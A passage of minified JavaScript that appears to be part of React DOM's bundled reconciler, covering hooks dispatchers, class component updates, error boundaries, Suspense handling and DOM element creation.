e=Wt(),t=Qe.identifierPrefix;if(De){var n=Yt,o=Kt;n=(o&~(1<<32-_t(o)-1)).toString(32)+n,t=":"+t+"R"+n,n=oo++,0<n&&(t+="H"+n.toString(32)),t+=":"}else n=Sm++,t=":"+t+"r"+n.toString(32)+":";return e.memoizedState=t},unstable_isNewReconciler:!1},Om={readContext:xt,useCallback:Bc,useContext:xt,useEffect:fs,useImperativeHandle:Wc,useInsertionEffect:zc,useLayoutEffect:$c,useMemo:Vc,useReducer:as,useRef:Mc,useState:function(){return as(io)},useDebugValue:ds,useDeferredValue:function(e){var t=Pt();return Hc(t,Ve.memoizedState,e)},useTransition:function(){var e=as(io)[0],t=Pt().memoizedState;return[e,t]},useMutableSource:_c,useSyncExternalStore:Tc,useId:bc,unstable_isNewReconciler:!1},_m={readContext:xt,useCallback:Bc,useContext:xt,useEffect:fs,useImperativeHandle:Wc,useInsertionEffect:zc,useLayoutEffect:$c,useMemo:Vc,useReducer:cs,useRef:Mc,useState:function(){return cs(io)},useDebugValue:ds,useDeferredValue:function(e){var t=Pt();return Ve===null?t.memoizedState=e:Hc(t,Ve.memoizedState,e)},useTransition:function(){var e=cs(io)[0],t=Pt().memoizedState;return[e,t]},useMutableSource:_c,useSyncExternalStore:Tc,useId:bc,unstable_isNewReconciler:!1};function Dt(e,t){if(e&&e.defaultProps){t=ee({},t),e=e.defaultProps;for(var n in e)t[n]===void 0&&(t[n]=e[n]);return t}return t}function ps(e,t,n,o){t=e.memoizedState,n=n(o,t),n=n==null?t:ee({},t,n),e.memoizedState=n,e.lanes===0&&(e.updateQueue.baseState=n)}var di={isMounted:function(e){return(e=e._reactInternals)?Nn(e)===e:!1},enqueueSetState:function(e,t,n){e=e._reactInternals;var o=lt(),s=gn(e),a=Gt(o,s);a.payload=t,n!=null&&(a.callback=n),t=pn(e,a,s),t!==null&&(It(t,e,s,o),oi(t,e,s))},enqueueReplaceState:function(e,t,n){e=e._reactInternals;var o=lt(),s=gn(e),a=Gt(o,s);a.tag=1,a.payload=t,n!=null&&(a.callback=n),t=pn(e,a,s),t!==null&&(It(t,e,s,o),oi(t,e,s))},enqueueForceUpdate:function(e,t){e=e._reactInternals;var n=lt(),o=gn(e),s=Gt(n,o);s.tag=2,t!=null&&(s.callback=t),t=pn(e,s,o),t!==null&&(It(t,e,o,n),oi(t,e,o))}};function Xc(e,t,n,o,s,a,d){return e=e.stateNode,typeof e.shouldComponentUpdate=="function"?e.shouldComponentUpdate(o,a,d):t.prototype&&t.prototype.isPureReactComponent?!Qr(n,o)||!Qr(s,a):!0}function Gc(e,t,n){var o=!1,s=cn,a=t.contextType;return typeof a=="object"&&a!==null?a=xt(a):(s=at(t)?An:Je.current,o=t.contextTypes,a=(o=o!=null)?ir(e,s):cn),t=new t(n,a),e.memoizedState=t.state!==null&&t.state!==void 0?t.state:null,t.updater=di,e.stateNode=t,t._reactInternals=e,o&&(e=e.stateNode,e.__reactInternalMemoizedUnmaskedChildContext=s,e.__reactInternalMemoizedMaskedChildContext=a),t}function qc(e,t,n,o){e=t.state,typeof t.componentWillReceiveProps=="function"&&t.componentWillReceiveProps(n,o),typeof t.UNSAFE_componentWillReceiveProps=="function"&&t.UNSAFE_componentWillReceiveProps(n,o),t.state!==e&&di.enqueueReplaceState(t,t.state,null)}function vs(e,t,n,o){var s=e.stateNode;s.props=n,s.state=e.memoizedState,s.refs={},es(e);var a=t.contextType;typeof a=="object"&&a!==null?s.context=xt(a):(a=at(t)?An:Je.current,s.context=ir(e,a)),s.state=e.memoizedState,a=t.getDerivedStateFromProps,typeof a=="function"&&(ps(e,t,a,n),s.state=e.memoizedState),typeof t.getDerivedStateFromProps=="function"||typeof s.getSnapshotBeforeUpdate=="function"||typeof s.UNSAFE_componentWillMount!="function"&&typeof s.componentWillMount!="function"||(t=s.state,typeof s.componentWillMount=="function"&&s.componentWillMount(),typeof s.UNSAFE_componentWillMount=="function"&&s.UNSAFE_componentWillMount(),t!==s.state&&di.enqueueReplaceState(s,s.state,null),ii(e,n,s,o),s.state=e.memoizedState),typeof s.componentDidMount=="function"&&(e.flags|=4194308)}function pr(e,t){try{var n="",o=t;do n+=le(o),o=o.return;while(o);var s=n}catch(a){s=`
Error generating stack: `+a.message+`
`+a.stack}return{value:e,source:t,stack:s,digest:null}}function hs(e,t,n){return{value:e,source:null,stack:n??null,digest:t??null}}function ms(e,t){try{console.error(t.value)}catch(n){setTimeout(function(){throw n})}}var Tm=typeof WeakMap=="function"?WeakMap:Map;function Zc(e,t,n){n=Gt(-1,n),n.tag=3,n.payload={element:null};var o=t.value;return n.callback=function(){wi||(wi=!0,Ds=o),ms(e,t)},n}function Jc(e,t,n){n=Gt(-1,n),n.tag=3;var o=e.type.getDerivedStateFromError;if(typeof o=="function"){var s=t.value;n.payload=function(){return o(s)},n.callback=function(){ms(e,t)}}var a=e.stateNode;return a!==null&&typeof a.componentDidCatch=="function"&&(n.callback=function(){ms(e,t),typeof o!="function"&&(hn===null?hn=new Set([this]):hn.add(this));var d=t.stack;this.componentDidCatch(t.value,{componentStack:d!==null?d:""})}),n}function ef(e,t,n){var o=e.pingCache;if(o===null){o=e.pingCache=new Tm;var s=new Set;o.set(t,s)}else s=o.get(t),s===void 0&&(s=new Set,o.set(t,s));s.has(n)||(s.add(n),e=Vm.bind(null,e,t,n),t.then(e,e))}function tf(e){do{var t;if((t=e.tag===13)&&(t=e.memoizedState,t=t!==null?t.dehydrated!==null:!0),t)return e;e=e.return}while(e!==null);return null}function nf(e,t,n,o,s){return(e.mode&1)===0?(e===t?e.flags|=65536:(e.flags|=128,n.flags|=131072,n.flags&=-52805,n.tag===1&&(n.alternate===null?n.tag=17:(t=Gt(-1,1),t.tag=2,pn(n,t,1))),n.lanes|=1),e):(e.flags|=65536,e.lanes=s,e)}var Nm=U.ReactCurrentOwner,ct=!1;function it(e,t,n,o){t.child=e===null?Sc(t,null,n,o):ar(t,e.child,n,o)}function rf(e,t,n,o,s){n=n.render;var a=t.ref;return fr(t,s),o=ss(e,t,n,o,a,s),n=us(),e!==null&&!ct?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,qt(e,t,s)):(De&&n&&Hl(t),t.flags|=1,it(e,t,o,s),t.child)}function of(e,t,n,o,s){if(e===null){var a=n.type;return typeof a=="function"&&!zs(a)&&a.defaultProps===void 0&&n.compare===null&&n.defaultProps===void 0?(t.tag=15,t.type=a,lf(e,t,a,o,s)):(e=ki(n.type,null,o,t,t.mode,s),e.ref=t.ref,e.return=t,t.child=e)}if(a=e.child,(e.lanes&s)===0){var d=a.memoizedProps;if(n=n.compare,n=n!==null?n:Qr,n(d,o)&&e.ref===t.ref)return qt(e,t,s)}return t.flags|=1,e=wn(a,o),e.ref=t.ref,e.return=t,t.child=e}function lf(e,t,n,o,s){if(e!==null){var a=e.memoizedProps;if(Qr(a,o)&&e.ref===t.ref)if(ct=!1,t.pendingProps=o=a,(e.lanes&s)!==0)(e.flags&131072)!==0&&(ct=!0);else return t.lanes=e.lanes,qt(e,t,s)}return gs(e,t,n,o,s)}function sf(e,t,n){var o=t.pendingProps,s=o.children,a=e!==null?e.memoizedState:null;if(o.mode==="hidden")if((t.mode&1)===0)t.memoizedState={baseLanes:0,cachePool:null,transitions:null},Oe(hr,yt),yt|=n;else{if((n&1073741824)===0)return e=a!==null?a.baseLanes|n:n,t.lanes=t.childLanes=1073741824,t.memoizedState={baseLanes:e,cachePool:null,transitions:null},t.updateQueue=null,Oe(hr,yt),yt|=e,null;t.memoizedState={baseLanes:0,cachePool:null,transitions:null},o=a!==null?a.baseLanes:n,Oe(hr,yt),yt|=o}else a!==null?(o=a.baseLanes|n,t.memoizedState=null):o=n,Oe(hr,yt),yt|=o;return it(e,t,s,n),t.child}function uf(e,t){var n=t.ref;(e===null&&n!==null||e!==null&&e.ref!==n)&&(t.flags|=512,t.flags|=2097152)}function gs(e,t,n,o,s){var a=at(n)?An:Je.current;return a=ir(t,a),fr(t,s),n=ss(e,t,n,o,a,s),o=us(),e!==null&&!ct?(t.updateQueue=e.updateQueue,t.flags&=-2053,e.lanes&=~s,qt(e,t,s)):(De&&o&&Hl(t),t.flags|=1,it(e,t,n,s),t.child)}function af(e,t,n,o,s){if(at(n)){var a=!0;Go(t)}else a=!1;if(fr(t,s),t.stateNode===null)vi(e,t),Gc(t,n,o),vs(t,n,o,s),o=!0;else if(e===null){var d=t.stateNode,g=t.memoizedProps;d.props=g;var C=d.context,_=n.contextType;typeof _=="object"&&_!==null?_=xt(_):(_=at(n)?An:Je.current,_=ir(t,_));var j=n.getDerivedStateFromProps,z=typeof j=="function"||typeof d.getSnapshotBeforeUpdate=="function";z||typeof d.UNSAFE_componentWillReceiveProps!="function"&&typeof d.componentWillReceiveProps!="function"||(g!==o||C!==_)&&qc(t,d,o,_),dn=!1;var I=t.memoizedState;d.state=I,ii(t,o,d,s),C=t.memoizedState,g!==o||I!==C||ut.current||dn?(typeof j=="function"&&(ps(t,n,j,o),C=t.memoizedState),(g=dn||Xc(t,n,g,o,I,C,_))?(z||typeof d.UNSAFE_componentWillMount!="function"&&typeof d.componentWillMount!="function"||(typeof d.componentWillMount=="function"&&d.componentWillMount(),typeof d.UNSAFE_componentWillMount=="function"&&d.UNSAFE_componentWillMount()),typeof d.componentDidMount=="function"&&(t.flags|=4194308)):(typeof d.componentDidMount=="function"&&(t.flags|=4194308),t.memoizedProps=o,t.memoizedState=C),d.props=o,d.state=C,d.context=_,o=g):(typeof d.componentDidMount=="function"&&(t.flags|=4194308),o=!1)}else{d=t.stateNode,Pc(e,t),g=t.memoizedProps,_=t.type===t.elementType?g:Dt(t.type,g),d.props=_,z=t.pendingProps,I=d.context,C=n.contextType,typeof C=="object"&&C!==null?C=xt(C):(C=at(n)?An:Je.current,C=ir(t,C));var V=n.getDerivedStateFromProps;(j=typeof V=="function"||typeof d.getSnapshotBeforeUpdate=="function")||typeof d.UNSAFE_componentWillReceiveProps!="function"&&typeof d.componentWillReceiveProps!="function"||(g!==z||I!==C)&&qc(t,d,o,C),dn=!1,I=t.memoizedState,d.state=I,ii(t,o,d,s);var K=t.memoizedState;g!==z||I!==K||ut.current||dn?(typeof V=="function"&&(ps(t,n,V,o),K=t.memoizedState),(_=dn||Xc(t,n,_,o,I,K,C)||!1)?(j||typeof d.UNSAFE_componentWillUpdate!="function"&&typeof d.componentWillUpdate!="function"||(typeof d.componentWillUpdate=="function"&&d.componentWillUpdate(o,K,C),typeof d.UNSAFE_componentWillUpdate=="function"&&d.UNSAFE_componentWillUpdate(o,K,C)),typeof d.componentDidUpdate=="function"&&(t.flags|=4),typeof d.getSnapshotBeforeUpdate=="function"&&(t.flags|=1024)):(typeof d.componentDidUpdate!="function"||g===e.memoizedProps&&I===e.memoizedState||(t.flags|=4),typeof d.getSnapshotBeforeUpdate!="function"||g===e.memoizedProps&&I===e.memoizedState||(t.flags|=1024),t.memoizedProps=o,t.memoizedState=K),d.props=o,d.state=K,d.context=C,o=_):(typeof d.componentDidUpdate!="function"||g===e.memoizedProps&&I===e.memoizedState||(t.flags|=4),typeof d.getSnapshotBeforeUpdate!="function"||g===e.memoizedProps&&I===e.memoizedState||(t.flags|=1024),o=!1)}return ys(e,t,n,o,a,s)}function ys(e,t,n,o,s,a){uf(e,t);var d=(t.flags&128)!==0;if(!o&&!d)return s&&pc(t,n,!1),qt(e,t,a);o=t.stateNode,Nm.current=t;var g=d&&typeof n.getDerivedStateFromError!="function"?null:o.render();return t.flags|=1,e!==null&&d?(t.child=ar(t,e.child,null,a),t.child=ar(t,null,g,a)):it(e,t,g,a),t.memoizedState=o.state,s&&pc(t,n,!0),t.child}function cf(e){var t=e.stateNode;t.pendingContext?fc(e,t.pendingContext,t.pendingContext!==t.context):t.context&&fc(e,t.context,!1),ts(e,t.containerInfo)}function ff(e,t,n,o,s){return ur(),Yl(s),t.flags|=256,it(e,t,n,o),t.child}var ws={dehydrated:null,treeContext:null,retryLane:0};function Es(e){return{baseLanes:e,cachePool:null,transitions:null}}function df(e,t,n){var o=t.pendingProps,s=Le.current,a=!1,d=(t.flags&128)!==0,g;if((g=d)||(g=e!==null&&e.memoizedState===null?!1:(s&2)!==0),g?(a=!0,t.flags&=-129):(e===null||e.memoizedState!==null)&&(s|=1),Oe(Le,s&1),e===null)return Kl(t),e=t.memoizedState,e!==null&&(e=e.dehydrated,e!==null)?((t.mode&1)===0?t.lanes=1:e.data==="$!"?t.lanes=8:t.lanes=1073741824,null):(d=o.children,e=o.fallback,a?(o=t.mode,a=t.child,d={mode:"hidden",children:d},(o&1)===0&&a!==null?(a.childLanes=0,a.pendingProps=d):a=Ri(d,o,0,null),e=Bn(e,o,n,null),a.return=t,e.return=t,a.sibling=e,t.child=a,t.child.memoizedState=Es(n),t.memoizedState=ws,e):Cs(t,d));if(s=e.memoizedState,s!==null&&(g=s.dehydrated,g!==null))return Dm(e,t,d,o,g,s,n);if(a){a=o.fallback,d=t.mode,s=e.child,g=s.sibling;var C={mode:"hidden",children:o.children};return(d&1)===0&&t.child!==s?(o=t.child,o.childLanes=0,o.pendingProps=C,t.deletions=null):(o=wn(s,C),o.subtreeFlags=s.subtreeFlags&14680064),g!==null?a=wn(g,a):(a=Bn(a,d,n,null),a.flags|=2),a.return=t,o.return=t,o.sibling=a,t.child=o,o=a,a=t.child,d=e.child.memoizedState,d=d===null?Es(n):{baseLanes:d.baseLanes|n,cachePool:null,transitions:d.transitions},a.memoizedState=d,a.childLanes=e.childLanes&~n,t.memoizedState=ws,o}return a=e.child,e=a.sibling,o=wn(a,{mode:"visible",children:o.children}),(t.mode&1)===0&&(o.lanes=n),o.return=t,o.sibling=null,e!==null&&(n=t.deletions,n===null?(t.deletions=[e],t.flags|=16):n.push(e)),t.child=o,t.memoizedState=null,o}function Cs(e,t){return t=Ri({mode:"visible",children:t},e.mode,0,null),t.return=e,e.child=t}function pi(e,t,n,o){return o!==null&&Yl(o),ar(t,e.child,null,n),e=Cs(t,t.pendingProps.children),e.flags|=2,t.memoizedState=null,e}function Dm(e,t,n,o,s,a,d){if(n)return t.flags&256?(t.flags&=-257,o=hs(Error(l(422))),pi(e,t,d,o)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(a=o.fallback,s=t.mode,o=Ri({mode:"visible",children:o.children},s,0,null),a=Bn(a,s,d,null),a.flags|=2,o.return=t,a.return=t,o.sibling=a,t.child=o,(t.mode&1)!==0&&ar(t,e.child,null,d),t.child.memoizedState=Es(d),t.memoizedState=ws,a);if((t.mode&1)===0)return pi(e,t,d,null);if(s.data==="$!"){if(o=s.nextSibling&&s.nextSibling.dataset,o)var g=o.dgst;return o=g,a=Error(l(419)),o=hs(a,o,void 0),pi(e,t,d,o)}if(g=(d&e.childLanes)!==0,ct||g){if(o=Qe,o!==null){switch(d&-d){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=(s&(o.suspendedLanes|d))!==0?0:s,s!==0&&s!==a.retryLane&&(a.retryLane=s,Xt(e,s),It(o,e,s,-1))}return Fs(),o=hs(Error(l(421))),pi(e,t,d,o)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=Hm.bind(null,e),s._reactRetry=t,null):(e=a.treeContext,gt=un(s.nextSibling),mt=t,De=!0,Nt=null,e!==null&&(Ct[St++]=Kt,Ct[St++]=Yt,Ct[St++]=Ln,Kt=e.id,Yt=e.overflow,Ln=t),t=Cs(t,o.children),t.flags|=4096,t)}function pf(e,t,n){e.lanes|=t;var o=e.alternate;o!==null&&(o.lanes|=t),Zl(e.return,t,n)}function Ss(e,t,n,o,s){var a=e.memoizedState;a===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:o,tail:n,tailMode:s}:(a.isBackwards=t,a.rendering=null,a.renderingStartTime=0,a.last=o,a.tail=n,a.tailMode=s)}function vf(e,t,n){var o=t.pendingProps,s=o.revealOrder,a=o.tail;if(it(e,t,o.children,n),o=Le.current,(o&2)!==0)o=o&1|2,t.flags|=128;else{if(e!==null&&(e.flags&128)!==0)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&pf(e,n,t);else if(e.tag===19)pf(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}o&=1}if(Oe(Le,o),(t.mode&1)===0)t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&li(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),Ss(t,!1,s,n,a);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&li(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}Ss(t,!0,n,null,a);break;case"together":Ss(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function vi(e,t){(t.mode&1)===0&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function qt(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),zn|=t.lanes,(n&t.childLanes)===0)return null;if(e!==null&&t.child!==e.child)throw Error(l(153));if(t.child!==null){for(e=t.child,n=wn(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=wn(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function Am(e,t,n){switch(t.tag){case 3:cf(t),ur();break;case 5:Oc(t);break;case 1:at(t.type)&&Go(t);break;case 4:ts(t,t.stateNode.containerInfo);break;case 10:var o=t.type._context,s=t.memoizedProps.value;Oe(ni,o._currentValue),o._currentValue=s;break;case 13:if(o=t.memoizedState,o!==null)return o.dehydrated!==null?(Oe(Le,Le.current&1),t.flags|=128,null):(n&t.child.childLanes)!==0?df(e,t,n):(Oe(Le,Le.current&1),e=qt(e,t,n),e!==null?e.sibling:null);Oe(Le,Le.current&1);break;case 19:if(o=(n&t.childLanes)!==0,(e.flags&128)!==0){if(o)return vf(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),Oe(Le,Le.current),o)break;return null;case 22:case 23:return t.lanes=0,sf(e,t,n)}return qt(e,t,n)}var hf,xs,mf,gf;hf=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}},xs=function(){},mf=function(e,t,n,o){var s=e.memoizedProps;if(s!==o){e=t.stateNode,Mn(Ut.current);var a=null;switch(n){case"input":s=xe(e,s),o=xe(e,o),a=[];break;case"select":s=ee({},s,{value:void 0}),o=ee({},o,{value:void 0}),a=[];break;case"textarea":s=bn(e,s),o=bn(e,o),a=[];break;default:typeof s.onClick!="function"&&typeof o.onClick=="function"&&(e.onclick=Ko)}rl(n,o);var d;n=null;for(_ in s)if(!o.hasOwnProperty(_)&&s.hasOwnProperty(_)&&s[_]!=null)if(_==="style"){var g=s[_];for(d in g)g.hasOwnProperty(d)&&(n||(n={}),n[d]="")}else _!=="dangerouslySetInnerHTML"&&_!=="children"&&_!=="suppressContentEditableWarning"&&_!=="suppressHydrationWarning"&&_!=="autoFocus"&&(c.hasOwnProperty(_)?a||(a=[]):(a=a||[]).push(_,null));for(_ in o){var C=o[_];if(g=s?.[_],o.hasOwnProperty(_)&&C!==g&&(C!=null||g!=null))if(_==="style")if(g){for(d in g)!g.hasOwnProperty(d)||C&&C.hasOwnProperty(d)||(n||(n={}),n[d]="");for(d in C)C.hasOwnProperty(d)&&g[d]!==C[d]&&(n||(n={}),n[d]=C[d])}else n||(a||(a=[]),a.push(_,n)),n=C;else _==="dangerouslySetInnerHTML"?(C=C?C.__html:void 0,g=g?g.__html:void 0,C!=null&&g!==C&&(a=a||[]).push(_,C)):_==="children"?typeof C!="string"&&typeof C!="number"||(a=a||[]).push(_,""+C):_!=="suppressContentEditableWarning"&&_!=="suppressHydrationWarning"&&(c.hasOwnProperty(_)?(C!=null&&_==="onScroll"&&_e("scroll",e),a||g===C||(a=[])):(a=a||[]).push(_,C))}n&&(a=a||[]).push("style",n);var _=a;(t.updateQueue=_)&&(t.flags|=4)}},gf=function(e,t,n,o){n!==o&&(t.flags|=4)};function so(e,t){if(!De)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var o=null;n!==null;)n.alternate!==null&&(o=n),n=n.sibling;o===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:o.sibling=null}}function tt(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,o=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,o|=s.subtreeFlags&14680064,o|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,o|=s.subtreeFlags,o|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=o,e.childLanes=n,t}function Lm(e,t,n){var o=t.pendingProps;switch(bl(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return tt(t),null;case 1:return at(t.type)&&Xo(),tt(t),null;case 3:return o=t.stateNode,dr(),Te(ut),Te(Je),os(),o.pendingContext&&(o.context=o.pendingContext,o.pendingContext=null),(e===null||e.child===null)&&(ei(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&(t.flags&256)===0||(t.flags|=1024,Nt!==null&&(Is(Nt),Nt=null))),xs(e,t),tt(t),null;case 5:ns(t);var s=Mn(no.current);if(n=t.type,e!==null&&t.stateNode!=null)mf(e,t,n,o,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!o){if(t.stateNode===null)throw Error(l(166));return tt(t),null}if(e=Mn(Ut.current),ei(t)){o=t.stateNode,n=t.type;var a=t.memoizedProps;switch(o[$t]=t,o[qr]=a,e=(t.mode&1)!==0,n){case"dialog":_e("cancel",o),_e("close",o);break;case"iframe":case"object":case"embed":_e("load",o);break;case"video":case"audio":for(s=0;s<Yr.length;s++)_e(Yr[s],o);break;case"source":_e("error",o);break;case"img":case"image":case"link":_e("error",o),_e("load",o);break;case"details":_e("toggle",o);break;case"input":Be(o,a),_e("invalid",o);break;case"select":o._wrapperState={wasMultiple:!!a.multiple},_e("invalid",o);break;case"textarea":Or(o,a),_e("invalid",o)}rl(n,a),s=null;for(var d in a)if(a.hasOwnProperty(d)){var g=a[d];d==="children"?typeof g=="string"?o.textContent!==g&&(a.suppressHydrationWarning!==!0&&Qo(o.textContent,g,e),s=["children",g]):typeof g=="number"&&o.textContent!==""+g&&(a.suppressHydrationWarning!==!0&&Qo(o.textContent,g,e),s=["children",""+g]):c.hasOwnProperty(d)&&g!=null&&d==="onScroll"&&_e("scroll",o)}switch(n){case"input":Ot(o),Ht(o,a,!0);break;case"textarea":Ot(o),ot(o);break;case"select":case"option":break;default:typeof a.onClick=="function"&&(o.onclick=Ko)}o=s,t.updateQueue=o,o!==null&&(t.flags|=4)}else{d=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Et(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=d.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof o.is=="string"?e=d.createElement(n,{is:o.is}):(e=d.createElement(n),n==="select"&&(d=e,o.multiple?d.multiple=!0:o.size&&(d.size=o.size))):e=d.createElementNS(e,n),e[$t]=t,e[qr]=o,hf(e,t,!1,!1),t.stateNode=e;e:{switch(d=ol(n,o),n){case"dialog":_e("cancel",e),_e("close",e),s=o;break;case"iframe":case"object":case"embed":_e("load",e),s=o;break;case"video":case"audio":for(s=0;s<Yr.length;s++)_e(Yr[s],e);s=o;break;case"source":_e("error",e),s=o;break;case"img":case"image":case"link":_e("error",e),_e("load",e),s=o;break;case"details":_e("toggle",e),s=o;break;case"input":Be(e,o),s=xe(e,o),_e("invalid",e);break;case"option":s=o;break;case"select":e._wrapperState={wasMultiple:!!o.multiple},s=ee({},o,{value:void 0}),_e("invalid",e);break;case"textarea":Or(e,o),s=bn(e,o),_e("invalid",e);break;default:s=o}rl(n,s),g=s;for(a in g)if(g.hasOwnProperty(a)){var C=g[a];a==="style"?ia(e,C):a==="dangerouslySetInnerHTML"?(C=C?C.__html:void 0,C!=null&&Kn(e,C)):a==="children"?typeof C=="string"?(n!=="textarea"||C!=="")&&Tr(e,C):typeof C=="number"&&Tr(e,""+C):a!=="suppressContentEditableWarning"&&a!=="suppressHydrationWarning"&&a!=="autoFocus"&&(c.hasOwnProperty(a)?C!=null&&a==="onScroll"&&_e("scroll",e):C!=null&&H(e,a,C,d))}switch(n){case"input":Ot(e),Ht(e,o,!1);break;case"textarea":Ot(e),ot(e);break;case"option":o.value!=null&&e.setAttribute("value",""+ie(o.value));break;case"select":e.multiple=!!o.multiple,a=o.value,a!=null?Ze(e,!!o.multiple,a,!1):o.defaultValue!=null&&Ze(e,!!o.multiple,o.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=Ko)}switch(n){case"button":case"input":case"select":case"textarea":o=!!o.autoFocus;break e;case"img":o=!0;break e;default:o=!1}}o&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return tt(t),null;case 6:if(e&&t.stateNode!=null)gf(e,t,e.memoizedProps,o);else{if(typeof o!="string"&&t.stateNode===null)throw Error(l(166));if(n=Mn(no.current),Mn(Ut.current),ei(t)){if(o=t.stateNode,n=t.memoizedProps,o[$t]=t,(a=o.nodeValue!==n)&&(e=mt,e!==null))switch(e.tag){case 3:Qo(o.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Qo(o.nodeValue,n,(e.mode&1)!==0)}a&&(t.flags|=4)}else o=(n.nodeType===9?n:n.ownerDocument).createTextNode(o),o[$t]=t,t.stateNode=o}return tt(t),null;case 13:if(Te(Le),o=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(De&&gt!==null&&(t.mode&1)!==0&&(t.flags&128)===0)wc(),ur(),t.flags|=98560,a=!1;else if(a=ei(t),o!==null&&o.dehydrated!==null){if(e===null){if(!a)throw Error(l(318));if(a=t.memoizedState,a=a!==null?a.dehydrated:null,!a)throw Error(l(317));a[$t]=t}else ur(),(t.flags&128)===0&&(t.memoizedState=null),t.flags|=4;tt(t),a=!1}else Nt!==null&&(Is(Nt),Nt=null),a=!0;if(!a)return t.flags&65536?t:null}return(t.flags&128)!==0?(t.lanes=n,t):(o=o!==null,o!==(e!==null&&e.memoizedState!==null)&&o&&(t.child.flags|=8192,(t.mode&1)!==0&&(e===null||(Le.current&1)!==0?He===0&&(He=3):Fs())),t.updateQueue!==null&&(t.flags|=4),tt(t),null);case 4:return dr(),xs(e,t),e===null&&Xr(t.stateNode.containerInfo),tt(t),null;case 10:return ql(t.type._context),tt(t),null;case 17:return at(t.type)&&Xo(),tt(t),null;case 19:if(Te(Le),a=t.memoizedState,a===null)return tt(t),null;if(o=(t.flags&128)!==0,d=a.rendering,d===null)if(o)so(a,!1);else{if(He!==0||e!==null&&(e.flags&128)!==0)for(e=t.child;e!==null;){if(d=li(e),d!==null){for(t.flags|=128,so(a,!1),o=d.updateQueue,o!==null&&(t.updateQueue=o,t.flags|=4),t.subtreeFlags=0,o=n,n=t.child;n!==null;)a=n,e=o,a.flags&=14680066,d=a.alternate,d===null?(a.childLanes=0,a.lanes=e,a.child=null,a.subtreeFlags=0,a.memoizedProps=null,a.memoizedState=null,a.updateQueue=null,a.dependencies=null,a.stateNode=null):(a.childLanes=d.childLanes,a.lanes=d.lanes,a.child=d.child,a.subtreeFlags=0,a.deletions=null,a.memoizedProps=d.memoizedProps,a.memoizedState=d.memoizedState,a.updateQueue=d.updateQueue,a.type=d.type,e=d.dependencies,a.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return Oe(Le,Le.current&1|2),t.child}e=e.sibling}a.tail!==null&&$e()>mr&&(t.flags|=128,o=!0,so(a,!1),t.lanes=4194304)}else{if(!o)if(e=li(d),e!==null){if(t.flags|=128,o=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),so(a,!0),a.tail===null&&a.tailMode==="hidden"&&!d.alternate&&!De)return tt(t),null}else 2*$e()-a.renderingStartTime>mr&&n!==1073741824&&(t.flags|=128,o=!0,so(a,!1),t.lanes=4194304);a.isBackwards?(d.sibling=t.child,t.child=d):(n=a.last,n!==null?n.sibling=d:t.child=d,a.last=d)}return a.tail!==null?(t=a.tail,a.rendering=t,a.tail=t.sibling,a.renderingStartTime=$e(),t.sibling=null,n=Le.current,Oe(Le,o?n&1|2:n&1),t):(tt(t),null);case 22:case 23:return Ms(),o=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==o&&(t.flags|=8192),o&&(t.mode&1)!==0?(yt&1073741824)!==0&&(tt(t),t.subtreeFlags&6&&(t.flags|=8192)):tt(t),null;case 24:return null;case 25:return null}throw Error(l(156,t.tag))}function Im(e,t){switch(bl(t),t.tag){case 1:return at(t.type)&&Xo(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return 